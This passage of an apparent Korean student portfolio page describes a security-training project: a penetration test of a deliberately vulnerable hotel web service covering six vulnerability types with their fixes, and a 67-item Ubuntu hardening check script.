        <p class="role-note">pfSense·Suricata 정책, 웹·DB 구축, Graylog·GoAccess·PMM은 담당 팀원이 나누어 작업했습니다. 저는 해당 환경을 사용해 취약점과 점검 결과가 실제로 확인되는지를 보는 쪽에 더 가까웠습니다.</p>
      </div>
    </section>

    <section class="evidence-section">
      <div class="evidence-copy">
        <p class="section-no">04 / PENTEST REPORT</p>
        <h2>공격 화면만 모으지 않고 원인과 조치까지 적었습니다.</h2>
        <p>모의해킹 결과보고서는 취약점 설명, 취약한 코드, 재현 절차, 공격 증거, 대응 방안, 수정 코드와 조치 후 결과 순서로 작성했습니다. 공격이 된다는 사실보다 왜 발생했고 어떤 코드를 바꾸면 막히는지를 남기는 데 집중했습니다.</p>
        <p>진단 대상은 Eazy Hotel 웹 서비스였고, 인증·회원 관리·시스템 접근 영역에서 총 6개 항목을 정리했습니다.</p>
      </div>
      <figure><img src="assets/images/project-02/pentest-summary.png" alt="모의해킹 결과보고서 취약점 요약"><figcaption>모의해킹 결과보고서 - 6개 취약점 요약</figcaption></figure>
    </section>

    <section class="section-block p2-vulnerabilities">
      <p class="section-no">05 / VULNERABILITIES</p>
      <div>
        <h2>직접 재현하고 조치 결과를 확인한 취약점</h2>
        <div class="vuln-list">
          <article><span>01</span><div><b>SQL Injection</b><p>로그인 쿼리에 입력값이 직접 들어가도록 만들고, LIMIT 값을 바꿔 특정 계정으로 인증이 우회되는지 확인했습니다. Prepared Statement와 password_verify()를 다시 적용한 뒤 같은 입력이 막히는지 시험했습니다.</p></div></article>
          <article><span>02</span><div><b>Open Redirection</b><p>로그인 후 이동할 next 값에 외부 주소를 넣어 다른 사이트로 이동하는지 확인했습니다. 내부 경로와 허용된 주소만 통과시키도록 검증 조건을 추가했습니다.</p></div></article>
          <article><span>03</span><div><b>Session Fixation</b><p>로그인 전후에 PHPSESSID가 바뀌지 않는 상태를 재현했습니다. 로그인 성공 시 세션 ID를 새로 발급하도록 수정한 뒤 기존 ID가 더 이상 유효하지 않은지 확인했습니다.</p></div></article>
          <article><span>04</span><div><b>Stored XSS</b><p>회원 정보에 저장한 스크립트가 예약 화면과 관리자 화면에서 실행되도록 취약한 출력 상태를 만들었습니다. htmlspecialchars()를 적용해 코드가 아닌 문자로 출력되는지 확인했습니다.</p></div></article>
          <article><span>05</span><div><b>IDOR</b><p>예약 조회 조건에서 로그인 사용자의 member_id 확인을 제거했습니다. URL의 예약 번호만 바꿔 다른 사람의 예약을 조회·취소할 수 있는지 확인한 후 소유권 조건을 다시 넣었습니다.</p></div></article>
          <article><span>06</span><div><b>SSRF</b><p>partner-url 값을 검증하지 않고 서버가 요청하게 만든 뒤 file://와 내부 주소 접근을 시험했습니다. 허용 프로토콜과 도메인을 제한하고 내부망 주소는 차단했습니다.</p></div></article>
        </div>
        <div class="report-pair">
          <figure><img src="assets/images/project-02/sqli-report.png" alt="SQL Injection 결과보고서"><figcaption>SQL Injection 발생 원인과 취약 코드</figcaption></figure>
          <figure><img src="assets/images/project-02/idor-report.png" alt="IDOR 결과보고서"><figcaption>IDOR에서 누락된 예약 소유자 검증</figcaption></figure>
        </div>
      </div>
    </section>

    <section class="section-block p2-script">
      <p class="section-no">06 / SYSTEM CHECK</p>
      <div>
        <h2>67개 점검 항목의 공통 틀을 만들었습니다.</h2>
        <p>시스템 점검은 KISA 주요정보통신기반시설 취약점 분석·평가 가이드를 참고했습니다. 멘토님 피드백을 받은 뒤, 팀원들이 항목별 함수를 나누어 작성하기 전에 결과 형식과 집계 방식부터 맞출 필요가 있다고 생각했습니다.</p>
        <div class="process-story" aria-label="점검 스크립트 문제 해결 과정">
          <article><small>어려웠던 점</small><h3>67개 항목을 합칠 공통 기준이 없었습니다.</h3><p>팀원들이 항목별 함수를 나누어 작성하기 전에 출력 형식과 결과 집계 방식이 먼저 정해져야 했습니다.</p></article>
          <article><small>접근 방법</small><h3>멘토 피드백을 바탕으로 초기 틀부터 시험했습니다.</h3><p>AI로 초안을 잡은 뒤 Ubuntu에서 명령어와 경로를 하나씩 확인하고, U-01부터 U-67까지 실행되는 형태를 먼저 만들었습니다.</p></article>
          <article><small>공유·검증</small><h3>실행 화면을 캡처해 팀원들에게 먼저 보여줬습니다.</h3><p>양호·취약 개수가 한 화면에 집계되는 결과를 공유하고, 각자 작성한 항목을 같은 형식으로 합치는 방향을 제안했습니다.</p></article>
          <article><small>확인 결과</small><h3>조치 전 9개 취약 항목을 조치 후 다시 시험했습니다.</h3><p>첫 실행의 양호 58개·취약 9개 결과를 기준으로 설정을 수정한 뒤, 재점검에서 67개 전체가 양호로 표시되는 것을 확인했습니다.</p></article>
        </div>
        <div class="script-origin">
          <small>제가 먼저 만든 초기 틀</small>
          <h3>AI를 활용해 초안을 만들고, 실제 Ubuntu에서 67개 점검 결과가 나오는지 먼저 시험했습니다.</h3>
          <p>점검 함수의 형태와 출력 구조를 빠르게 잡은 뒤, 실제 명령어와 파일 경로가 Ubuntu 환경에서 맞는지 하나씩 실행해 확인했습니다. wheel 그룹 대신 sudo 그룹을 확인하는 것처럼 실습 환경과 다른 부분도 직접 수정했습니다.</p>
          <p>U-01부터 U-67까지 실행 결과와 양호·취약 개수가 한 번에 보이는 초기 형태를 만든 다음 팀원들에게 먼저 보여주며 “이런 방식으로 합치면 될 것 같다”고 공유했습니다. 이후 각자 작성한 점검 항목을 같은 형식에 넣을 수 있도록 공통 출력 함수와 실행 순서를 정리했습니다.</p>
        </div>
        <ol class="debug-steps">
          <li><b>result_print 함수</b><span>항목 코드, 점검 내용, 양호·취약 결과와 필요한 조치사항을 같은 형식으로 출력</span></li>
          <li><b>결과 자동 집계</b><span>전체, 양호, 취약, 수동 확인 개수를 실행할 때마다 누적</span></li>
          <li><b>실행 모드 분리</b><span>전체를 보는 all 모드와 취약한 항목만 보는 vulnerable 모드 구성</span></li>
          <li><b>67개 함수 순차 실행</b><span>U_01부터 U_67까지 존재하는 함수를 찾아 순서대로 실행</span></li>
          <li><b>Ubuntu 환경 반영</b><span>wheel 그룹 대신 sudo 그룹을 확인하는 등 실습 환경에 맞게 기준 조정</span></li>
        </ol>
        <p>첫 점검에서는 root 원격 접속, 패스워드 복잡성, 계정 잠금, su 제한, 불필요 계정, 세션 종료, FTP root 차단, 로그인 경고문, 시스템 로깅까지 9개 항목이 취약으로 나왔습니다. 설정을 수정한 뒤 다시 실행해 67개 항목이 모두 양호로 표시되는 것을 확인했습니다.</p>
        <div class="check-compare">
          <figure><img src="assets/images/project-02/check-before.png" alt="조치 전 점검 결과"><figcaption>조치 전 - 양호 58, 취약 9</figcaption></figure>
          <span>→</span>
          <figure><img src="assets/images/project-02/check-after.png" alt="조치 후 점검 결과"><figcaption>조치 후 - 67개 전체 양호</figcaption></figure>
        </div>
      </div>
    </section>

    <section class="section-block p2-cron" id="cron-test">
      <p class="section-no">07 / MY PROPOSAL</p>
      <div>
        <div class="proposal-label">채택 여부와 별개로 직접 구현해 본 개선안</div>
        <h2>채택되지는 않았지만 직접 동작까지 확인한 제안</h2>
        <p>cron으로 정해진 시간에 점검 스크립트를 실행하고 결과를 로그 파일에 저장하는 내용이 있었습니다. 저는 여기에 결과를 현재 열려 있는 Ubuntu 터미널에도 바로 보여주면 관리자가 별도 명령어를 입력하지 않아도 확인하기 편하겠다고 생각했습니다.</p>
        <p>실행 시간을 지정하고 활성 터미널(TTY)로 결과를 보내는 방법을 시험했습니다. 화면에 결과가 나타나는 것까지 확인해 영상으로 남겼지만, 팀의 최종 운영 방식으로는 채택되지 않았습니다. 실제 적용 성과처럼 쓰지 않고 제가 냈던 개선 의견과 테스트 기록으로 남깁니다.</p>
        <article class="proposal-video">
          <div><small>CRON · TTY OUTPUT TEST</small><h3>점검 결과 실시간 출력 테스트</h3><p>예약한 시간에 스크립트가 실행되고, 열려 있는 Ubuntu 터미널에 점검 결과가 표시되는지 확인했습니다.</p><a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-cron-live-demo.mp4">영상 파일 열기 ↗</a></div>
          <video controls preload="metadata"><source src="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-cron-live-demo.mp4" type="video/mp4">영상을 재생할 수 없습니다.</video>
        </article>
      </div>
    </section>

    <section class="evidence-section reverse">
      <div class="evidence-copy">
        <p class="section-no">08 / DOCUMENTATION</p>
        <h2>점검 결과는 조치 전후가 보이도록 정리했습니다.</h2>
        <p>시스템 점검보고서에는 총 67개 항목 중 취약했던 9개 항목과 실제 설정 변경 내용을 기록했습니다. 단순히 최종 결과만 쓰지 않고 수정한 파일과 설정값, 서비스 재시작 명령, 재점검 결과를 함께 남겼습니다.</p>
        <p>cron 자동 실행과 날짜별 로그 저장 방식도 보고서에 포함했지만, 앞에서 소개한 터미널 실시간 출력은 별도로 제안하고 시험한 방식입니다.</p>
      </div>
      <figure><img src="assets/images/project-02/cron-report.png" alt="시스템 점검 자동화 보고서"><figcaption>시스템 점검보고서 - cron 정기 실행과 로그 저장</figcaption></figure>
    </section>

    <section class="media-library p2-deliverables">
      <div class="media-heading"><p class="section-no">09 / DELIVERABLES</p><h2>최종 제출 자료</h2><p>계획서를 먼저 제출해 피드백을 받고, 작업이 끝난 뒤 모의해킹·시스템 점검 결과와 전체 프로젝트 내용을 각각 문서로 정리했습니다.</p></div>
      <a class="final-report-preview" href="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-final-report.pptx">
        <figure><img src="assets/images/project-02/final-report-cover.png" alt="Eazy Hotel 2차 프로젝트 최종 통합보고서 표지"></figure>
        <div><small>FINAL REPORT · 64 SLIDES</small><h3>2차 프로젝트 최종 통합보고서</h3><p>프로젝트 개요와 네트워크 구성, 웹 서비스, 보안 시스템 검증, 시스템 점검 스크립트, 자체 평가 내용을 하나의 보고서로 정리했습니다.</p><b>PPTX 원본 열기 ↗</b></div>
      </a>
      <div class="p2-file-list">
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-plan.pptx"><span>01</span><b>프로젝트 계획서</b><small>PPTX ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-pentest-report.pdf"><span>02</span><b>모의해킹 결과보고서</b><small>PDF ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-system-check-report.pdf"><span>03</span><b>시스템 점검보고서</b><small>PDF ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-security-check.sh.txt"><span>04</span><b>시스템 점검 쉘 스크립트</b><small>TXT ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-final-report.pptx"><span>05</span><b>최종 통합보고서</b><small>PPTX ↗</small></a>
      </div>
    </section>

    <section class="section-block result-section p2-result">
      <p class="section-no">10 / RESULT</p>
      <div>
        <h2>2차 프로젝트 1위, 우수상</h2>
        <div class="result-grid"><article><strong>6건</strong><span>웹 취약점 재현·조치 확인</span></article><article><strong>67개</strong><span>Ubuntu 시스템 점검 항목</span></article><article><strong>우수상</strong><span>2차 프로젝트 평가 1위</span></article></div>
        <div class="learning"><small>프로젝트를 마치고</small><p>1차에서는 네트워크 연결과 ACL에 집중했다면 2차에서는 웹 코드와 운영체제 설정까지 같이 봤습니다. 취약 코드 초안을 실제 환경에 적용한 뒤 왜 공격이 되는지 분석하고, 코드를 수정한 다음 같은 입력으로 다시 시험해 차단되는지 확인한 과정이 기억에 남았습니다.</p><p>점검 스크립트 작업에서는 67개 항목을 각각 작성하는 것보다 팀원들이 만든 결과를 같은 형식으로 합칠 수 있는 공통 틀이 먼저 필요했습니다. 멘토님의 피드백을 받은 뒤 출력 형식과 결과 집계 방식을 먼저 시험했고, 실행 결과 화면을 캡처해 팀원들에게 보여주며 “이런 방식으로 합치면 될 것 같다”고 작업 방향을 제안했습니다.</p><p>예약된 시간에 점검 스크립트를 실행하고 결과를 활성화된 Ubuntu 터미널에서 바로 확인하는 방식도 제안했습니다. 최종 운영 방식으로 채택되지는 않았지만 아이디어로만 끝내지 않고 실제로 동작하는지 확인해 시연 영상으로 남겼습니다. 이 과정에서 결과만 완성하는 것보다 막힌 부분을 어떤 순서로 확인하고 해결할지가 중요하다는 것을 배웠습니다.</p></div>
        <figure class="award-showcase">
          <img src="assets/images/project-02/award.png" alt="인프라보안 10기 2차 프로젝트 우수상 상장">
          <figcaption><b>2차 프로젝트 우수상</b><span>팀원들과 함께 가장 우수한 성적으로 수상했습니다.</span></figcaption>
        </figure>
        <a class="award-link" href="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-award.pdf">상장 원본 PDF 보기 ↗</a>
      </div>
    </section>
  </main>

  <footer><a href="project-01.html">← 이전 프로젝트</a><a href="project-03.html">다음 프로젝트 →</a></footer>
</body>
</html>
</file>



